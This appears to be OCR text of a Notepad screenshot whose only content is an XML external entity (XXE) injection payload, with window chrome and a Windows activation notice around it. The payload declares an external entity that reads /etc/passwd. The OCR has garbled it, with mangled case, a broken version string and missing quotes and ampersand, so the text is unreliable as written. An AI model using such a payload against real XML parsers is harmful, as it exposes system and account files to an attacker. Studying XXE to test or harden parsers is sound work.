 Untitled - Notepad
File Edit Format View Help
<?XML VERSION= 859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Status Bar
Activate Windows
Go to Settings to activate Windows.